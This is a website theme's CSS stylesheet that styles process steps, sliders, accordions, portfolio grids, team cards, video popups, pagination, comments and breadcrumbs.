.iq-process-step .iq-before-img {position:absolute;right:-20%;top:15%;}
.text-left .iq-process-step  .iq-before-img {right:15%;}
.text-right .iq-process-step  .iq-before-img {left:10%;right:auto;}
.iq-before-img {position:absolute;right:-20%;top:15%;}
.iq-process-step-style-2 .iq-process-step {position:relative;display:block;}
.iq-process-step-style-2 .iq-process-step .iq-step-content {margin-bottom:30px;text-align:center;background:#ffffff;height:110px;width:110px;-webkit-border-radius:110px;-moz-border-radius:110px;border-radius:110px;position:relative;top:0;display:inline-block;-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 4px 15px 0 rgba(0,0,0,0.1);box-shadow:0 4px 15px 0 rgba(0,0,0,0.1);transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}
.iq-process-step-style-2 .iq-process-step:hover .iq-step-content {top:-8px;}
.iq-process-step-style-2 .iq-process-step .iq-step-content i {font-size:50px;line-height:110px;color:#007bfc;}
.iq-process-step-style-2 .iq-process-step .step-number {font-size:18px;background:#007bfc;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;color:#ffffff;width:36px;height:36px;line-height:36px;text-align:center;position:absolute;top:0;right:0;}
.iq-process-step-style-2 .iq-process-step h5 span {height:6px;width:6px;background:#007bfc;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;display:inline-block;margin-left:6px;}
.iq-process-step-style-2 .iq-process-step .iq-step-text-area .iq-step-title {margin-bottom:10px;}
.iq-process-step-style-2 .iq-process-step .iq-step-text-area .iq-step-desc {display:block;}
.iq-process-step-style-3 .iq-process-step {background:#ffffff;margin-bottom:30px;position:relative;display:block;padding:0 30px;}
.iq-process-step-style-3 .iq-process-step  .iq-step-content {display:inline-block;vertical-align:middle;margin-bottom:30px;position:relative;font-weight:600;z-index:1;border:1px solid #007BFC;border-radius:10px;overflow:hidden;}
.iq-process-step-style-3 .iq-process-step  .iq-step-content .step-number span {width:87px;height:87px;line-height:87px;color:#ffffff;text-align:center;background:#007BFC;display:inline-block;border-radius:10px;border-top-right-radius:0;border-bottom-right-radius:0;}
.iq-process-step-style-3 .iq-process-step  .iq-step-content .step-number .step_icon {height:87px;line-height:87px;margin:0 auto;display:inline-block;text-align:center;padding-left:30px;border-radius:0;}
.iq-process-step-style-3 .iq-process-step  .iq-step-content .step-number img {width:60px;}
.iq-process-step-style-3 .iq-process-step  .iq-step-content i {font-size:45px;color:#007BFC;}
.iq-process-step-style-3 .iq-process-step .iq-step-text-area .iq-step-desc {margin-top:10px;margin-bottom:15px;display:block;}
.iq-slider-with-text .slider-nav .slick-list {overflow:visible;}
.iq-slider-with-text .slider-nav {overflow:hidden;margin:75px 0 60px;width:100%;}
.iq-slider-with-text .slider-nav li img {display:block;width:auto;height:70px;margin:0 auto;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;}
.iq-slider-with-text .slider-nav li {display:inline-block;vertical-align:middle;margin:0 30px;height:70px;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);outline:none;width:150px;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;}
@media (min-width:768px) {.iq-slider-with-text .slider-nav {padding-top:150px;}
.iq-slider-with-text .slider-nav li.slick-current {-webkit-transform:translateY(-75px) scale(2.5) !important;-ms-transform:translateY(-75px) scale(2.5) !important;transform:translateY(-75px) scale(2.5) !important;}
}
@media (min-width:1280px) {.iq-slider-with-text .slider-nav li.near-item {-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-transform:scale(1.2) !important;-ms-transform:translateY(-35px) scale(1.2) !important;transform:translateY(-35px) scale(1.2) !important;}
}
@media (max-width:767px) {.iq-slider-with-text .slider-nav {margin:35px 0}
}
.iq-slider-with-text .slider-for {margin-top:-25px}
.iq-slider-with-text .slider-for .slider-text {padding-top:25px}
.iq-slider-with-text .slider-for .slider-text .slider-title {margin-bottom:30px;}
.iq-slider-with-text .slider-for .slider-text.slick-active .slider-title,.iq-slider-with-text .slider-for .slider-text.slick-active .iq-button,.iq-slider-with-text .slider-for .slider-text.slick-active .slider-desc {opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.iq-slider-with-text .slider-for .slider-text.slick-active .slider-title {-webkit-transition-delay:.2s;transition-delay:.2s}
.iq-slider-with-text .slider-for .slider-text.slick-active .slider-desc {-webkit-transition-delay:.375s;transition-delay:.375s}
.iq-slider-with-text .slider-for .slider-text.slick-active .iq-button {-webkit-transition-delay:.55s;transition-delay:.55s}
.iq-slider-with-text .slider-for .slider-text div {max-width:590px;margin:0 auto}
.iq-slider-with-text .slider-for .slider-text .slider-title,.iq-slider-with-text .slider-for .slider-text .iq-button,.iq-slider-with-text .slider-for .slider-text .slider-desc {opacity:0;-webkit-transform:translateY(-25px);-ms-transform:translateY(-25px);transform:translateY(-25px);-webkit-transition:opacity .35s,-webkit-transform .5s ease;transition:opacity .35s,-webkit-transform .5s ease;transition:opacity .35s,transform .5s ease;transition:opacity .35s,transform .5s ease,-webkit-transform .5s ease}
.iq-slider-with-text .slider-nav .slick-arrow {-webkit-transform:translateY(-62%);-ms-transform:translateY(-62%);transform:translateY(-62%);}
.iq-slider-with-text .slider-nav .slick-arrow.slick-prev {left:25px;}
.iq-slider-with-text .slider-nav .slick-arrow.slick-next {right:25px;}
.iq-slider-with-text .slider-nav .slick-arrow {position:absolute;color:#007BFC;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:50px;height:50px;padding-top:14px;cursor:pointer;font-size:0;}
.iq-slider-with-text .slider-nav .slick-arrow .slick-prev:before,.iq-slider-with-text .slider-nav .slick-arrow .slick-next:before {font-family:'Roboto';}
.iq-slider-with-text .slider-nav .slick-arrow.slick-prev:before,.iq-slider-with-text .slider-nav .slick-arrow.slick-next:before {color:#007BFC;}
.iq-list li {padding-left:10px;margin-bottom:10px;}
.iq-list li:last-child {margin-bottom:0;}
.iq-list-with-icon,.iq-list-with-img,.iq-list ul {padding:0;margin:0;}
.iq-list-with-icon li,.iq-list-with-img li {padding-left:0;list-style:none;display:flex;color:#8f9bb3;}
.iq-list-with-icon li i,.iq-list-with-img li img {margin-right:10px;color:#007BFC;width:auto;height:100%;margin-top:10px;}
.iq-list.iq-one-column {columns:1;-webkit-columns:1;-moz-columns:1;}
.iq-list.iq-two-column {columns:2;-webkit-columns:2;-moz-columns:2;}
.iq-list.iq-three-column {columns:3;-webkit-columns:3;-moz-columns:3;}
.iq-list.iq-four-column {columns:4;-webkit-columns:4;-moz-columns:4;}
.iq-list.iq-five-column {columns:5;-webkit-columns:5;-moz-columns:5;}
.iq-list.iq-six-column {columns:6;-webkit-columns:6;-moz-columns:6;}
.iq-accordion {z-index:9;position:relative;}
.iq-accordion .iq-accordion-title {position:relative;font-family:'Ionicons';padding:15px 60px 15px 30px;background:#f7f7f7;line-height:normal;cursor:pointer;display:flex;text-align:left;color:#ffffff;font-weight:600;text-decoration:none;}
.iq-accordion .iq-accordion-title .accordion-title {display:inline-block;vertical-align:middle;}
.iq-accordion .iq-accordion-details {display:none;text-align:left;padding:0 30px 15px;background:#f7f7f7;}
.iq-accordion .iq-accordion-details p {margin-bottom:0;}
.iq-accordion .iq-accordion-block {margin-bottom:30px;border:1px solid #f7f7f7;padding:0;overflow:hidden;}
.iq-accordion .iq-accordion-block:last-child {margin-bottom:0;}
.iq-accordion .iq-accordion-block .iq-accordion-title i {color:#007BFC;line-height:normal;vertical-align:middle;}
.iq-accordion .iq-accordion-block .iq-accordion-title   .iq-icon-right {position:absolute;right:30px;}
.iq-accordion .iq-accordion-block .iq-accordion-title  i::before {vertical-align:middle;}
.iq-accordion .iq-accordion-block .iq-accordion-title  i.active {display:none;}
.iq-accordion .iq-accordion-block.iq-active .iq-accordion-title  i.active {display:inline-block;vertical-align:middle;}
.iq-accordion .iq-accordion-block.iq-active  .iq-accordion-title i.inactive {display:none;}
.iq-accordion-square .iq-accordion-block {-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
.iq-accordion-semi-round .iq-accordion-block {-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.iq-accordion-round .iq-accordion-block {-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;}
.iq-accordion-round .iq-accordion-title,.iq-accordion-round .iq-accordion-details {background:#ffffff;}
.iq-accordion .iq-accordion-block .iq-accordion-title .iq-icon-left {margin-right:15px;display:inline-block;vertical-align:middle;}
.iq-accordion-shadow .iq-accordion-block.iq-active {-webkit-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.iq-accordion-classic .iq-accordion-details {padding:15px 30px;}
.iq-accordion .iq-accordion-block.iq-active {border-color:#007BFC;}
.iq-accordion .iq-accordion-block.iq-active .iq-accordion-title {background-color:#007BFC;color:#ffffff;}
.iq-accordion .iq-accordion-block.iq-active .iq-accordion-title .accordion-title {color:#ffffff;}
.isotope-filters {padding-top:30px;display:table;margin:0 auto 30px;text-align:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.isotope-filters  button {position:relative;margin:0 4px;cursor:pointer;padding:5px 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:transparent;color:#313e5b;border:none;font-weight:normal;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;}
.isotope-filters  button:before {transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;content:"";width:0;height:3px;display:inline-block;position:absolute;right:0;bottom:0;left:0;margin:0 auto;right:0;background:#437eeb;}
.isotope-filters  button.active,.isotope-filters  button:hover {background:transparent;color:#437eeb;position:relative;}
.isotope-filters button.active:before,.isotope-filters  button:hover:before {width:15px;}
.isotope-filters  button:focus {outline:none;outline-style:none;outline-offset:0;}
.isotope.no-padding .iq-grid-item {padding:0 !important;}
.iq-masonry.no-padding .iq-masonry-item {padding:0 !important;}
.isotope,.iq-masonry {margin:0 0 -15px 0;float:left;width:100%;}
.isotope,.iq-masonry.no-padding {margin-bottom:30px;}
.isotope .iq-grid-item {padding:15px;}
.isotope .iq-grid-item img,.iq-masonry .iq-masonry-item img {width:100%;}
.isotope.iq-columns-1 .iq-grid-item {width:100%;}
.isotope.iq-columns-2 .iq-grid-item {width:50%;}
.isotope.iq-columns-3 .iq-grid-item {width:33.33333333%;}
.isotope.iq-columns-4 .iq-grid-item {width:25%;}
.isotope.iq-columns-5 .iq-grid-item {width:20%;}
.iq-masonry.iq-columns-2 .iq-masonry-item {width:50%;}
.iq-masonry.iq-columns-3 .iq-masonry-item {width:33.333333%;}
.iq-masonry.iq-columns-4 .iq-masonry-item {width:25%;}
.iq-masonry.iq-columns-5 .iq-masonry-item {width:20%;}
.iq-masonry-item .iq-portfolio:hover .iq-portfolio-content .consult-details .consult-effect:before {bottom:98px;}
.iq-masonry-item.style-two .iq-portfolio:hover .iq-portfolio-content .consult-details .consult-effect:before {bottom:81px;}
.isotope.full-grid,.iq-masonry.full-grid {margin:0 -30px 0 0;}
.isotope.full-grid .iq-grid-item {padding:0 30px 30px 0;}
.isotope.full-grid.no-padding,.iq-masonry.full-grid.no-padding {margin:0;}
.isotope.full-grid.no-padding .iq-grid-item {padding:0 !important;}
@media(max-width:1199px) {.isotope.iq-columns-4 .iq-grid-item,.iq-masonry.iq-columns-4 .iq-masonry-item {width:33.3%}
.isotope.iq-columns-5 .iq-grid-item,.iq-masonry.iq-columns-5 .iq-masonry-item {width:25%;}
}
@media(max-width:992px) {.isotope.iq-columns-4 .iq-grid-item,.iq-masonry.iq-columns-4 .iq-masonry-item {width:50%;}
.isotope.iq-columns-3 .iq-grid-item,.isotope.iq-columns-5 .iq-grid-item,.iq-masonry.iq-columns-3 .iq-masonry-item,.iq-masonry.iq-columns-5 .iq-masonry-item {width:50%;}
}
@media(max-width:767px) {.isotope.iq-columns-4 .iq-grid-item,.isotope.iq-columns-2 .iq-grid-item,.isotope.iq-columns-3 .iq-grid-item,.isotope.iq-columns-5 .iq-grid-item,.iq-masonry.iq-columns-2 .iq-masonry-item,.iq-masonry.iq-columns-3 .iq-masonry-item,.iq-masonry.iq-columns-4 .iq-masonry-item,.iq-masonry.iq-columns-5 .iq-masonry-item {width:100%}
}
.iq-masonry-item .iq-gallery {position:relative;overflow:hidden;}
.iq-masonry-item .iq-gallery .iq-gallery-img img {-o-transform:scale(1.0);-ms-transform:scale(1.0);-moz-transform:scale(1.0);-webkit-transform:scale(1.0);transform:scale(1.0);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}
.iq-masonry-item .iq-gallery:hover .iq-gallery-img img {-o-transform:scale(1.09);-ms-transform:scale(1.09);-moz-transform:scale(1.09);-webkit-transform:scale(1.09);transform:scale(1.09);}
.iq-masonry-item .iq-gallery .iq-overbg {font-size:32px;line-height:32px;position:absolute;width:100%;height:100%;left:0;top:0;}
.iq-masonry-item .iq-gallery .iq-overbg {background:none;width:100%;height:100%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.iq-masonry-item .iq-gallery .iq-overbg .iq-gallery-content {position:absolute;opacity:0;display:inline-flex;align-items:center;justify-content:center;width:100%;height:100%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:9;}
.iq-masonry-item .iq-gallery .iq-overbg::before {border-bottom:1px solid #ffffff;border-top:1px solid #ffffff;-o-transform:scale(0,1);-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1);}
.iq-masonry-item .iq-gallery .iq-overbg::after {border-left:1px solid #ffffff;border-right:1px solid #ffffff;-o-transform:scale(1,0);-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0);}
.iq-masonry-item .iq-gallery .iq-overbg::before,.iq-masonry-item .iq-gallery .iq-overbg::after {bottom:15px;content:"";left:15px;opacity:0;position:absolute;right:15px;top:15px;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-moz-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1;}
.iq-masonry-item .iq-gallery:hover .iq-overbg {background:rgba(2,216,113,0.80);}
.iq-masonry-item .iq-gallery:hover .iq-overbg::before,.iq-masonry-item .iq-gallery:hover .iq-overbg::after {opacity:1;-o-transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);}
.iq-masonry-item .iq-gallery:hover .iq-overbg .iq-gallery-content {left:0;opacity:1;}
.iq-masonry-item .iq-gallery  a {color:#ffffff;position:relative;overflow:hidden;display:block;}
.iq-masonry-item .iq-gallery  a .iq-overbg i::before {display:inline-block;vertical-align:middle;}
.iq-masonry-item .iq-gallery  a .iq-overbg img {width:auto;}
.iq-masonry-item .iq-gallery a:hover {color:#000000;}
.iq-team-slider {margin:0 -15px 30px;}
.iq-team-style-9 .iq-team-blog:hover .iq-team-info {bottom:0;}
.iq-team-style-9 .iq-team-blog {position:relative;overflow:hidden;}
.iq-team-style-9 .iq-team-info {padding:10px 15px;text-align:center;background:none;position:absolute;bottom:-84px;background:#eeeeee;left:0;display:inline-block;width:100%;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;border:1px solid #e8f8f2}
.iq-team-style-9 .iq-team-info span {font-size:14px;display:inline-block;width:100%;float:left;}
.iq-team-style-9 .iq-team-social {background:none;position:absolute;left:-65px;top:10px;width:45px;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}
.iq-team-style-9 .iq-team-blog:hover .iq-team-social {left:15px;}
.iq-team-style-9 .iq-team-social ul li {margin:5px 0;}
.iq-team-style-9 .iq-team-social ul li a {color:#ffffff;width:45px;height:45px;line-height:45px;background:#ffffff;color:#007BFC;border-radius:90px;text-align:center;display:inline-block;}
.iq-team-style-9 .iq-team-social ul li a:hover {color:#ffffff;background:rgba(37,177,95,1);background:#007BFC;}
.iq-team-style-9 .iq-team-img {position:relative;}
.iq-team-style-9 .iq-team-img img {width:100%;}
.iq-team-style-9 .iq-team-img:before {content:"";bottom:0;opacity:0;left:0;position:absolute;width:100%;height:100%;background:rgba(0,123,252,0);background:-moz-linear-gradient(top,rgba(0,123,252,0) 0%,rgba(0,123,252,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,123,252,0)),color-stop(100%,rgba(0,123,252,1)));background:-webkit-linear-gradient(top,rgba(0,123,252,0) 0%,rgba(0,123,252,1) 100%);background:-o-linear-gradient(top,rgba(0,123,252,0) 0%,rgba(0,123,252,1) 100%);background:-ms-linear-gradient(top,rgba(0,123,252,0) 0%,rgba(117,205,111,1) 100%);background:linear-gradient(to bottom,rgba(0,123,252,0) 0%,rgba(0,123,252,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007BFC',endColorstr='#007BFC',GradientType=0);-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}
.iq-team-style-9 .iq-team-blog:hover .iq-team-img:before {opacity:1;}
.iq-team-style-9 .iq-team-social ul {list-style:none;padding:0;margin:0;}
.iq-fancy-box-list-1 {position:relative;margin-bottom:30px;padding:30px;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;background:#ffffff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden;}
.iq-fancy-box-list-1 .iq-img-area i {font-size:45px;color:#007BFC;}
.iq-fancy-box-list-1 .iq-img-area {margin-bottom:30px}
.iq-fancy-box-list-1 .iq-fancy-details .iq-fancy-title {margin:0 0 .5rem;}
.iq-fancy-box-list-1 .iq-fancy-details .fancy-box-content {margin:0;}
.iq-fancy-box-list-1  .iq-fancy-details .iq-list {margin-top:15px;}
.iq-fancy-box-list-1::before {width:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;height:4px;background:#007BFC;content:"";position:absolute;left:0;right:0;bottom:0px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.iq-fancy-box-list-1:hover::before,.iq-fancy-box-list-1.active::before {width:100%;}
.iq-fancy-box-list-1.iq-shadow:hover,.iq-fancy-box-list-1.iq-shadow.active {-webkit-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);}
.iq-fancy-box-list-1:hover .iq-img-area i,.iq-fancy-box-list-1.active .iq-img-area i {color:#000000;}
.iq-fancy-box-list-1 .iq-list .iq-list-with-icon li,.iq-fancy-box-list-1 .iq-list  li {color:#000000;font-weight:500;}
.iq-application .iq-button {color:#007BFC;border-color:#007BFC;border-style:solid;}
.iq-application .iq-button:hover {border-color:#0d1e67;}
.icon-box-top {margin-top:-65px;background:transparent;}
img.shape {position:absolute;left:71%;top:13%;width:30%;}
img.shape-left {position:absolute;right:90%;top:5%;width:30%;}
img.shape-right {position:absolute;left:90%;top:5%;width:30%;}
.iq-popup-video,.iq-popup-video .position-relative {min-height:500px;}
.iq-video-img {position:relative;}
.iq-video-icon {position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
.iq-video {background:#007BFC;display:inline-block;vertical-align:middle;width:80px;height:80px;text-align:center;font-size:32px;color:#ffffff;float:left;border-radius:100%;line-height:74px;z-index:9;position:relative;}
.iq-video i::before {vertical-align:middle;}
.iq-waves {position:absolute;width:14rem;height:14rem;left:-80px;top:-80px;z-index:2;float:right;opacity:0.2;}
.iq-waves .waves {position:absolute;width:15rem;height:15rem;background:#007BFC;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";border-radius:320px;background-clip:padding-box;-webkit-animation:waves 3s ease-in-out infinite;animation:waves 3s ease-in-out infinite;}
.iq-waves .wave-1 {-webkit-animation-delay:0s;animation-delay:0s;}
.iq-waves .wave-2 {-webkit-animation-delay:1s;animation-delay:1s;}
.iq-waves .wave-3 {-webkit-animation-delay:2s;animation-delay:2s;}
@-webkit-keyframes waves {0% {-webkit-transform:scale(0.2,0.2);transform:scale(0.2,0.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
50% {opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";}
100% {-webkit-transform:scale(0.9,0.9);transform:scale(0.9,0.9);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
}
@keyframes waves {0% {-webkit-transform:scale(0.2,0.2);transform:scale(0.2,0.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
50% {opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";}
100% {-webkit-transform:scale(0.9,0.9);transform:scale(0.9,0.9);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
}
.page-numbers {display:-ms-flexbox;display:flex;padding-left:0;list-style:none;padding:0;margin:0;}
.page-numbers li .page-numbers {position:relative;display:block;padding:0px 15px;height:45px;width:45px;text-align:center;line-height:45px;margin:0 5px;color:#142149;background-color:#fff;border:1px solid #eeeeee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.page-numbers li .page-numbers:hover {z-index:2;color:#fff;text-decoration:none;background-color:#0d1e67;border-color:#0d1e67;}
.page-numbers li .page-numbers:focus {z-index:2;outline:0;box-shadow:none;}
.page-numbers li .page-numbers:not(:disabled):not(.disabled) {cursor:pointer}
.page-numbers li .page-numbers.current {z-index:1;color:#fff;-webkit-transition:all 0.5s ease-out 0s;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s;background:#0d1e67;border-color:#0d1e67;}
.page-numbers li .next.page-numbers,.page-numbers li .prev.page-numbers {width:auto;}
.comments-area,.comment-respond {margin-top:30px;clear:both;}
.comment-respond .comment-form-cookies-consent {clear:both;}
.comments-area .comments-title,.comment-respond .comment-reply-title {font-size:24px;margin:0 0 0;position:relative;padding-bottom:0;}
.comment-respond .comment-reply-title  a {font-weight:600;color:#142149;font-size:80%;}
.comment-respond .comment-reply-title  a:hover {color:#0d1e67;text-decoration:none;}
.commentlist {margin:15px 0 0;padding:0;list-style:none;}
.commentlist .comment {margin-top:30px;margin-bottom:0;vertical-align:top;padding:0;list-style:none;}
ol.commentlist .pingback,ol.commentlist .trackback {margin-left:25px;}
ol.commentlist .pingback a,ol.commentlist .trackback a {color:#142149;}
ol.commentlist .pingback a:hover,ol.commentlist .trackback a:hover {color:#0d1e67;}
.commentlist li .comment-respond {margin-top:30px;}
.commentlist .iq-comments-media {padding:30px;border-radius:10px;border:1px solid #eeeeee;position:relative;background:#ffffff;}
.commentlist ol.children {padding-left:60px;}
.commentlist .iq-comment-wrap {display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;}
.commentlist .iq-comments-photo {padding-right:15px;}
.commentlist .iq-comments-photo img {width:80px;height:auto;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;}
.commentlist .iq-comments-info {position:relative;display:inline-block;width:100%;}
.commentlist .iq-comments-info .title {display:inline-block;vertical-align:middle;margin:0;text-transform:capitalize;}
.commentlist .iq-comments-info .title:hover {text-decoration:none;color:#0d1e67;}
.commentlist .iq-comment-metadata {font-size:14px;color:#59597e;margin:5px 0;display:inline-block;float:right;vertical-align:middle;}
.commentlist .comment-content p {margin-bottom:30px;margin-top:15px;}
.commentlist .iq-comment-metadata a {color:#007bfc;}
.commentlist .iq-comment-metadata a:hover {color:#0d1e67;text-decoration:none;}
.commentlist .iq-comment-metadata i {padding-right:5px;font-weight:400;}
.commentlist .iq-comments-media .reply a {position:relative;margin:0;padding:10px 30px;color:#fff;background:#007bfc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.commentlist .iq-comments-media .reply a {color:#fff;}
.commentlist .iq-comments-media .reply a:hover {background:#0d1e67;text-decoration:none;}
.no-comments,.comment-awaiting-moderation {font-style:italic;margin:15px 0;}
.comment-respond .comment-notes,.comment-respond  .logged-in-as {padding:0;margin:0}
.comment-respond .comment-form-comment {margin-top:15px;margin-bottom:30px;display:inline-block;width:100%;}
.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url {width:32.6%;display:inline-block;float:left;margin-right:15px;margin-bottom:30px;}
.comment-respond .comment-form-url {margin-right:0;}
.comment-respond .form-submit {display:inline-block;width:100%;margin-bottom:0;}
.commentlist .comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url {width:31.7%;}
.screen-reader-text {clip:rect(1px,1px,1px,1px);white-space:nowrap;}
.screen-reader-text:focus {background-color:#eeeeee;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
.iq-breadcrumb {padding:150px 0 100px;background:#0d1e67;}
.iq-breadcrumb .title,.iq-breadcrumb-one .title {font-size:50px;color:#0d1e67;}
.iq-breadcrumb nav {display:inline-block;margin-top:0;}
.breadcrumb-item+.breadcrumb-item::before {padding-right:1rem;}
.iq-breadcrumb.text-left .breadcrumb {z-index:86;text-align:left;position:relative;color:#fff;margin-bottom:0;display:inline-block;width:100%;padding:10px 0;background:none;}
.iq-breadcrumb.text-left .breadcrumb li {display:inline-block;word-break:break-all;}
.iq-breadcrumb.text-left .breadcrumb li a i {font-size:18px;margin-right:6px;}
.iq-breadcrumb.text-left .breadcrumb li,.iq-breadcrumb.text-left .breadcrumb li a:hover {color:#ffffff;text-decoration:none;}
.iq-breadcrumb.text-left .breadcrumb li a,.iq-breadcrumb.text-left .breadcrumb-item+.breadcrumb-item::before {color:#ffffff;margin-bottom:0;}
.breadcrumb li {display:inline-block;word-break:break-all;}
.iq-breadcrumb-two {position:relative;z-index:2;}
.iq-breadcrumb-one {display:block;padding:150px 0 100px;z-index:9;position:relative;background:#f5f7fd;}
.iq-breadcrumb-one ol li a {color:#5e7290;text-decoration:none;}
.iq-breadcrumb-one ol li {list-style:none;display:inline-block;}
.iq-breadcrumb-one .breadcrumb-item+.breadcrumb-item::before {content:"\f3d3";color:#285bd4;font-family:"Ionicons";}
.iq-breadcrumb-one .breadcrumb {position:relative;display:inline-block;}
.iq-breadcrumb-one .breadcrumb-item.active,.iq-breadcrumb-one ol li a:hover {color:#285bd4;position:relative;}
.iq-breadcrumb-one ol {background:transparent;padding:0;margin-bottom:0;margin-top:15px;}
.iq-breadcrumb-two .breadcrumb {display:inline-block;}
.iq-breadcrumb-two ol li {display:inline-block;}
.iq-breadcrumb-three .breadcrumb {margin-top:0;}
.iq-breadcrumb-three .iq-breadcrumb-one {padding:0;}
.iq-breadcrumb-three {padding:45px 0;}
.breadcrumb-bg,.breadcrumb-video,.video-iq-bg-over {position:relative;overflow:hidden;}
.breadcrumb-bg video,.breadcrumb-bg #video-background,.breadcrumb-video video,.video-iq-bg-over video,.video-breadcrumb-bg #video-background,.video-iq-bg-over  #video-background {position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;}
.breadcrumb-bg.iq-over-dark-80:before,.breadcrumb-ui:before {z-index:0;}
.sticky .iq-blog-box {background:#f2f5fe;}
